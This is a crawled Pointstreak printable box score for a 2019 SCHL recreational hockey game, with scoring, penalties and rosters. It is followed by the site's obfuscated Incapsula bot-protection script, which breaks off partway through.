

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3482802
body_size: 2810
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SCHL</font> <font class="season">(Winter 2019/20)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Prestige Worldwide vs. Thirsty Dozen				(
		Div C		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Sasktel Centre				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Sep 22, 2019 at 3:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=519341&seasonid=19715">Prestige Worldwide</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=61287&seasonid=19715"> Thirsty Dozen</a>						9						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Prestige Worldwide							  </b></td>
							<td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Thirsty Dozen							  </b></td>
							<td>5</td><td>4</td><td align="center" width="50"><b>9</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=11505773&seasonid=19715">Tyson Leard</a></b>  (<a href="playerpage.html?playerid=10484795&seasonid=19715">Brett Armstrong</a>) , 0:20<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=10484795&seasonid=19715">Brett Armstrong</a></b> <i>(short handed)</i>  (<a href="playerpage.html?playerid=11103392&seasonid=19715">JOSH KING</a>) , 6:42<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=10530422&seasonid=19715">Jamie Howlett</a></b>  (<a href="playerpage.html?playerid=11505773&seasonid=19715">Tyson Leard</a>, <a href="playerpage.html?playerid=8880871&seasonid=19715">TANNER TYNDALL</a>) , 8:41<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=8880871&seasonid=19715">Tanner Tyndall</a></b>  (unassisted) , 9:26<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=11505774&seasonid=19715">David Bennett</a></b>  (<a href="playerpage.html?playerid=9678406&seasonid=19715">Chris Gignae</a>, <a href="playerpage.html?playerid=973316&seasonid=19715">MIKE KING</a>) , 12:40<br><tr><td class="lightGrey"><b>Prestige Worldwide</b> - <b><a href="playerpage.html?playerid=11061630&seasonid=19715">Mike Pidperyhora</a></b>  (<a href="playerpage.html?playerid=8076350&seasonid=19715">BRYCE SCHMULAND</a>, <a href="playerpage.html?playerid=11061623&seasonid=19715">EVAN LLOYD</a>) , 15:29<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=10530422&seasonid=19715">Jamie Howlett</a></b>  (<a href="playerpage.html?playerid=11505773&seasonid=19715">Tyson Leard</a>) , 0:16<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=8880871&seasonid=19715">Tanner Tyndall</a></b>  (<a href="playerpage.html?playerid=11505773&seasonid=19715">Tyson Leard</a>, <a href="playerpage.html?playerid=10530422&seasonid=19715">Jamie Howlett</a>) , 1:01<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=10484795&seasonid=19715">Brett Armstrong</a></b>  (unassisted) , 3:16<br><tr><td class="lightGrey"><b>Prestige Worldwide</b> - <b><a href="playerpage.html?playerid=11505772&seasonid=19715">Shadow Reddekopp</a></b>  (<a href="playerpage.html?playerid=11061623&seasonid=19715">EVAN LLOYD</a>, <a href="playerpage.html?playerid=11061630&seasonid=19715">MIKE PIDPERYHORA</a>) , 16:50<br><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=11505774&seasonid=19715">David Bennett</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=8880871&seasonid=19715">TANNER TYNDALL</a>) , 18:16<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Thirsty Dozen</b> - <b><a href="playerpage.html?playerid=2466864&seasonid=19715">Jeff Edwards</a></b> (Interference), 2 min , 5:54</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Prestige Worldwide</b> - <b><a href="playerpage.html?playerid=11061630&seasonid=19715">Mike Pidperyhora</a></b> (Holding), 2 min , 17:51</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Prestige Worldwide</td>
			<td width="50%">Thirsty Dozen</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						0						<a href="playerpage.html?playerid=11073803&seasonid=19715">
						Braedyn Lysak						</a></td>
						<td>
						38						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				39				<a href="playerpage.html?playerid=924139&seasonid=19715">
				Dean Owen				</a></td>
				<td>
				38</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=11061624&seasonid=19715">Brendan Lytle</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=8076350&seasonid=19715">Bryce Schmuland</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=11061629&seasonid=19715">Andy Stevenson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=11061623&seasonid=19715">Evan Lloyd</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=10451647&seasonid=19715">Chad Barber</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=11505772&seasonid=19715">Shadow Reddekopp</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=8076348&seasonid=19715">Dustin Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=11061630&seasonid=19715">Mike Pidperyhora</a></td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=11510223&seasonid=19715">Joe Mayes</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=11505773&seasonid=19715">Tyson Leard</a></td><td>1</td><td>3</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=973316&seasonid=19715">Mike King</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=9678406&seasonid=19715">Chris Gignae</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=11103392&seasonid=19715">Josh King</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=8880871&seasonid=19715">Tanner Tyndall</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><strong><a href="playerpage.html?playerid=10530422&seasonid=19715">Jamie Howlett</a><strong></td><td>2</td><td>1</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=2466864&seasonid=19715">Jeff Edwards</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=10484795&seasonid=19715">Brett Armstrong</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>76</td><td align="left"><a href="playerpage.html?playerid=11505774&seasonid=19715">David Bennett</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Jaren Vetter,  , Rob Stelearicus			<br>
			<br>
						<b>Scorekeeper</b><br>
			Brock Walls			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3482802&g=1&tz=EST&seasonid=19715"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=169593564" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=169593564
body_size: 21151
content:
var _0x09db=['\x77\x34\x52\x71\x77\x70\x44\x44\x75\x38\x4f\x32\x77\x72\x4c\x43\x76\x69\x4c\x43\x6e\x63\x4f\x41\x50\x68\x67\x62\x64\x79\x62\x43\x69\x7a\x38\x3d','\x77\x34\x62\x43\x76\x4d\x4b\x30\x49\x41\x63\x3d','\x77\x36\x49\x42\x77\x72\x37\x43\x6a\x42\x59\x49\x5a\x6e\x38\x3d','\x61\x73\x4f\x4c\x4f\x63\x4b\x32\x61\x4d\x4f\x71\x77\x36\x31\x61\x77\x72\x48\x44\x6f\x46\x6b\x72\x77\x35\x6a\x43\x69\x67\x48\x44\x6a\x4d\x4f\x36\x57\x77\x3d\x3d','\x48\x73\x4b\x38\x58\x30\x52\x37\x77\x70\x30\x3d','\x4c\x4d\x4f\x55\x77\x34\x55\x34\x77\x35\x72\x44\x70\x78\x4d\x37','\x42\x38\x4f\x35\x77\x6f\x58\x44\x68\x38\x4b\x66\x58\x38\x4b\x39\x77\x72\x72\x43\x6d\x6e\x6e\x44\x6b\x63\x4f\x66\x63\x47\x67\x61','\x45\x54\x38\x34\x61\x6d\x55\x3d','\x77\x37\x67\x50\x77\x70\x76\x43\x6b\x51\x4d\x41\x66\x48\x63\x38\x51\x38\x4f\x5a\x5a\x4d\x4b\x6e\x4c\x52\x5a\x61\x77\x70\x4a\x54\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x37\x4d\x57\x77\x6f\x54\x43\x69\x78\x41\x53','\x59\x38\x4f\x4f\x77\x35\x50\x43\x72\x73\x4f\x4a\x77\x70\x6a\x43\x74\x32\x33\x43\x69\x63\x4b\x43','\x45\x43\x30\x74\x63\x33\x66\x44\x71\x38\x4b\x45\x77\x71\x76\x43\x69\x73\x4f\x41\x77\x70\x45\x57\x77\x70\x54\x44\x75\x45\x58\x44\x6e\x73\x4f\x56\x42\x4d\x4b\x62\x77\x36\x6f\x34\x77\x6f\x6e\x44\x74\x41\x3d\x3d','\x63\x73\x4b\x4e\x77\x35\x34\x36\x4f\x41\x3d\x3d','\x77\x72\x6a\x43\x73\x4d\x4f\x78','\x77\x34\x66\x44\x6f\x4d\x4b\x4e\x66\x63\x4f\x44\x77\x35\x6a\x44\x73\x38\x4f\x31','\x77\x37\x76\x44\x67\x4d\x4f\x2f\x64\x69\x48\x44\x68\x38\x4f\x68\x53\x67\x58\x44\x68\x63\x4b\x4f\x59\x4d\x4b\x53\x52\x63\x4f\x6a\x63\x63\x4f\x75\x77\x37\x30\x6d\x49\x51\x46\x56\x52\x6b\x6b\x6b\x77\x70\x41\x3d','\x77\x34\x77\x45\x45\x73\x4f\x65\x45\x51\x3d\x3d','\x4a\x4d\x4f\x64\x77\x34\x44\x44\x72\x30\x4a\x53\x77\x72\x38\x3d','\x62\x38\x4f\x50\x4e\x73\x4b\x73','\x77\x6f\x63\x5a\x77\x34\x39\x66\x4a\x38\x4f\x4d\x41\x67\x3d\x3d','\x77\x35\x7a\x44\x71\x4d\x4b\x4e\x66\x73\x4f\x5a\x77\x34\x37\x43\x75\x73\x4f\x2f\x77\x36\x68\x48\x4a\x45\x33\x44\x67\x4d\x4f\x6e\x77\x36\x45\x70\x77\x37\x72\x43\x70\x43\x46\x55','\x57\x73\x4b\x50\x77\x34\x73\x51\x58\x77\x3d\x3d','\x77\x6f\x31\x59\x77\x6f\x45\x3d','\x66\x57\x66\x43\x76\x33\x4c\x44\x6b\x44\x59\x2b\x65\x68\x35\x68','\x43\x53\x55\x31\x66\x6e\x2f\x44\x76\x63\x4f\x65\x77\x71\x76\x43\x6a\x63\x4b\x61\x77\x70\x67\x46\x77\x72\x4c\x44\x75\x6c\x6e\x44\x6d\x4d\x4f\x61\x46\x63\x4b\x62\x77\x36\x6f\x76','\x48\x38\x4f\x35\x77\x70\x2f\x44\x6d\x38\x4b\x64','\x4c\x38\x4f\x57\x77\x72\x45\x3d','\x4a\x38\x4f\x66\x77\x71\x45\x2f\x54\x51\x62\x43\x72\x52\x6a\x44\x68\x38\x4f\x7a\x77\x72\x51\x3d','\x77\x72\x78\x2f\x77\x71\x31\x73\x77\x72\x2f\x43\x6a\x30\x42\x51\x4b\x6d\x46\x36\x49\x4d\x4b\x6f\x4e\x53\x62\x43\x73\x73\x4b\x58\x53\x4d\x4f\x68\x41\x79\x30\x36\x77\x36\x72\x43\x68\x38\x4f\x49\x50\x73\x4b\x70\x77\x36\x38\x3d','\x52\x53\x45\x6c\x77\x37\x49\x51\x77\x6f\x49\x75\x44\x73\x4b\x4d\x77\x6f\x33\x44\x67\x6b\x37\x44\x68\x42\x4e\x44\x45\x68\x50\x43\x6e\x38\x4b\x54\x5a\x73\x4b\x61','\x77\x71\x66\x44\x6f\x67\x62\x44\x6f\x44\x58\x43\x72\x63\x4b\x52\x46\x73\x4f\x4d\x48\x42\x6a\x44\x76\x7a\x76\x43\x68\x63\x4f\x64\x77\x37\x67\x58\x77\x37\x2f\x43\x68\x63\x4b\x75\x42\x58\x51\x35\x4f\x63\x4b\x5a\x61\x63\x4f\x6c\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x46\x6e\x54\x44\x6e\x73\x4f\x45\x53\x41\x3d\x3d','\x77\x71\x68\x35\x77\x71\x31\x37\x77\x71\x54\x43\x69\x68\x74\x6b\x4f\x32\x78\x50','\x51\x73\x4b\x77\x46\x6d\x38\x71\x5a\x77\x55\x56','\x77\x37\x46\x31\x41\x79\x30\x50\x77\x72\x35\x69\x44\x67\x33\x43\x6a\x58\x76\x43\x71\x54\x4c\x44\x76\x7a\x30\x2b\x48\x31\x74\x43\x77\x72\x74\x43\x65\x73\x4b\x34\x53\x43\x38\x6c\x77\x36\x6c\x35\x77\x35\x7a\x44\x6a\x63\x4f\x6e\x77\x34\x4a\x72\x77\x6f\x64\x4e\x77\x71\x46\x43\x41\x38\x4f\x36\x42\x73\x4f\x63\x46\x78\x66\x44\x75\x38\x4f\x57\x5a\x73\x4b\x4a\x77\x72\x59\x77\x77\x34\x6f\x59\x52\x45\x67\x4f\x4d\x38\x4f\x55\x77\x72\x51\x68\x4a\x7a\x64\x76\x77\x70\x7a\x43\x74\x4d\x4f\x41\x77\x34\x6f\x31\x77\x37\x6c\x6d\x47\x63\x4b\x67\x77\x37\x50\x44\x6e\x48\x51\x4f\x4d\x79\x37\x44\x74\x58\x38\x2b\x77\x72\x58\x43\x6d\x38\x4f\x6b\x58\x44\x6b\x3d','\x48\x73\x4b\x70\x77\x71\x34\x3d','\x59\x46\x66\x43\x6d\x77\x3d\x3d','\x77\x70\x77\x43\x77\x34\x5a\x59\x4a\x4d\x4f\x58\x4c\x52\x72\x43\x74\x67\x3d\x3d','\x64\x73\x4f\x45\x77\x34\x2f\x43\x73\x38\x4f\x46\x77\x70\x54\x43\x72\x58\x63\x3d','\x4f\x63\x4f\x42\x77\x34\x49\x49\x77\x35\x2f\x44\x71\x51\x34\x37','\x4a\x73\x4f\x46\x77\x72\x45\x2f','\x4c\x73\x4f\x75\x47\x73\x4f\x4c\x77\x72\x6c\x4e\x61\x46\x2f\x43\x67\x4d\x4f\x5a\x63\x56\x6c\x61\x49\x6d\x58\x44\x6f\x38\x4f\x34\x77\x34\x58\x43\x74\x38\x4b\x51\x77\x36\x34\x3d','\x77\x35\x54\x43\x73\x73\x4b\x37\x49\x41\x2f\x43\x6c\x38\x4f\x2f\x77\x6f\x70\x64\x77\x34\x76\x44\x6a\x73\x4b\x50','\x77\x71\x35\x67\x77\x71\x4a\x6b\x77\x37\x37\x43\x6a\x41\x46\x55\x4f\x33\x46\x55\x41\x73\x4b\x64\x65\x47\x48\x44\x75\x4d\x4b\x65\x58\x38\x4f\x6d\x43\x6a\x34\x52','\x4d\x47\x7a\x44\x69\x38\x4b\x78\x77\x37\x6b\x3d','\x48\x73\x4b\x37\x77\x35\x39\x79\x77\x70\x62\x43\x6e\x4d\x4b\x48\x77\x37\x4d\x3d','\x61\x4d\x4b\x4a\x77\x35\x77\x6f\x4b\x63\x4b\x71','\x51\x73\x4b\x50\x77\x35\x45\x4d\x58\x51\x4c\x43\x74\x38\x4f\x65\x64\x67\x73\x59\x77\x36\x44\x43\x67\x54\x62\x44\x6c\x73\x4f\x66\x77\x37\x45\x2b\x49\x4d\x4b\x57\x4d\x6a\x7a\x44\x69\x6c\x38\x3d','\x5a\x38\x4f\x46\x49\x63\x4b\x78\x61\x73\x4f\x6f\x77\x36\x31\x63\x77\x71\x7a\x43\x6f\x41\x3d\x3d','\x64\x73\x4b\x59\x77\x34\x59\x3d','\x77\x71\x39\x7a\x77\x72\x56\x68\x77\x72\x50\x43\x6e\x54\x70\x2b\x50\x32\x59\x3d','\x49\x48\x6a\x44\x69\x63\x4b\x6e\x77\x36\x6a\x44\x71\x77\x6e\x43\x69\x41\x3d\x3d','\x77\x34\x42\x67\x77\x6f\x7a\x44\x75\x73\x4f\x38\x77\x71\x76\x43\x76\x69\x48\x43\x6d\x38\x4f\x33\x50\x67\x49\x3d','\x50\x4d\x4f\x67\x46\x63\x4f\x4c\x77\x72\x45\x3d','\x58\x32\x56\x51\x55\x45\x4d\x3d','\x77\x37\x6e\x44\x6c\x41\x34\x56\x65\x73\x4b\x35\x77\x72\x33\x44\x74\x38\x4b\x43\x77\x70\x63\x35\x77\x36\x7a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x2f\x42\x53\x59\x43\x77\x71\x73\x3d','\x77\x70\x34\x64\x77\x71\x35\x48\x46\x67\x3d\x3d','\x77\x70\x77\x56\x77\x34\x59\x70\x77\x70\x48\x44\x6b\x33\x50\x44\x6c\x4d\x4f\x38\x41\x57\x45\x64\x50\x47\x6a\x43\x71\x38\x4b\x79','\x59\x63\x4b\x55\x77\x35\x73\x38\x4b\x63\x4b\x78','\x77\x70\x76\x43\x6b\x63\x4f\x53\x77\x71\x55\x45\x77\x6f\x70\x63\x77\x37\x4c\x44\x69\x73\x4b\x30\x44\x30\x49\x33\x77\x72\x54\x43\x6e\x51\x3d\x3d','\x56\x73\x4b\x7a\x77\x36\x7a\x43\x75\x4d\x4b\x77\x42\x67\x3d\x3d','\x4b\x38\x4b\x78\x77\x36\x44\x44\x69\x32\x63\x41\x44\x4d\x4f\x4c\x65\x41\x74\x30\x66\x4d\x4b\x64\x77\x35\x59\x6a\x62\x73\x4f\x76\x56\x7a\x55\x79\x77\x70\x67\x42','\x77\x6f\x34\x54\x77\x34\x6b\x39\x77\x70\x66\x44\x75\x77\x76\x44\x75\x63\x4f\x48\x4c\x45\x4d\x68\x4a\x6c\x2f\x43\x67\x63\x4b\x4e\x77\x70\x6e\x43\x6e\x69\x38\x3d','\x41\x4d\x4f\x6a\x77\x70\x45\x65\x65\x67\x44\x43\x6c\x7a\x4c\x44\x72\x4d\x4f\x61\x77\x70\x50\x43\x6c\x41\x3d\x3d','\x77\x35\x31\x69\x77\x6f\x6a\x44\x74\x73\x4f\x2b\x77\x71\x54\x44\x70\x44\x6e\x43\x67\x4d\x4b\x39\x4a\x77\x4d\x66\x66\x42\x58\x44\x6d\x6d\x62\x44\x6c\x54\x64\x75\x77\x34\x67\x47\x77\x70\x2f\x43\x6a\x44\x67\x77\x77\x36\x42\x32\x4e\x67\x3d\x3d','\x43\x33\x2f\x44\x6b\x41\x3d\x3d','\x62\x63\x4f\x49\x77\x35\x44\x43\x70\x63\x4f\x34\x77\x6f\x4c\x43\x73\x32\x48\x43\x6c\x51\x3d\x3d','\x77\x6f\x55\x4a\x77\x34\x78\x61\x4e\x73\x4f\x57','\x77\x72\x37\x44\x71\x68\x37\x44\x72\x54\x33\x43\x75\x38\x4f\x4c\x47\x73\x4f\x52\x58\x42\x76\x44\x70\x7a\x7a\x43\x6c\x38\x4f\x58\x77\x36\x49\x4c\x77\x71\x50\x44\x68\x38\x4b\x2f\x42\x45\x41\x35\x49\x38\x4f\x4e\x4f\x73\x4b\x77','\x50\x4d\x4f\x4a\x77\x34\x48\x44\x75\x45\x49\x3d','\x77\x37\x67\x41\x4a\x67\x3d\x3d','\x47\x63\x4f\x30\x77\x6f\x62\x44\x69\x63\x4b\x52\x55\x4d\x4b\x36','\x4f\x4d\x4f\x4e\x77\x35\x34\x66\x77\x35\x6e\x44\x73\x55\x34\x76\x77\x35\x51\x62\x77\x37\x39\x41\x77\x35\x70\x39\x77\x72\x6f\x59\x77\x34\x45\x3d','\x59\x42\x7a\x44\x69\x67\x52\x45\x77\x34\x6e\x44\x72\x31\x62\x43\x71\x63\x4f\x45','\x57\x4d\x4b\x2b\x4d\x33\x49\x2f\x62\x78\x38\x64\x43\x38\x4f\x41\x77\x72\x38\x52\x62\x47\x66\x44\x74\x7a\x44\x43\x6b\x67\x66\x44\x6f\x73\x4b\x31\x77\x36\x4c\x43\x6c\x48\x35\x5a\x59\x67\x6b\x38\x46\x46\x6f\x4e\x77\x34\x74\x78\x4e\x4d\x4b\x79\x77\x71\x76\x44\x67\x63\x4f\x51\x77\x36\x5a\x6b','\x50\x38\x4f\x62\x77\x34\x6a\x44\x76\x32\x5a\x48\x77\x70\x74\x6c\x77\x36\x6a\x43\x6a\x73\x4f\x63\x41\x79\x77\x3d','\x77\x72\x4c\x44\x75\x51\x6e\x44\x71\x6a\x37\x43\x71\x51\x3d\x3d','\x4b\x4d\x4f\x7a\x47\x4d\x4f\x51\x77\x72\x41\x3d','\x77\x6f\x6f\x44\x77\x35\x50\x44\x6c\x38\x4f\x5a\x77\x35\x76\x44\x68\x43\x63\x79\x52\x38\x4f\x62\x77\x35\x74\x31\x51\x4d\x4f\x6f\x44\x73\x4f\x79\x41\x63\x4b\x73\x66\x77\x44\x43\x68\x54\x52\x42\x77\x37\x31\x7a\x42\x6b\x33\x43\x6e\x33\x68\x79\x51\x73\x4b\x62\x62\x6b\x48\x43\x67\x38\x4b\x58\x4e\x38\x4f\x56','\x58\x63\x4f\x38\x45\x38\x4b\x78\x62\x73\x4b\x5a\x77\x36\x52\x65\x56\x6a\x4c\x43\x76\x38\x4b\x32\x4b\x67\x3d\x3d','\x62\x46\x46\x53\x45\x54\x4c\x44\x6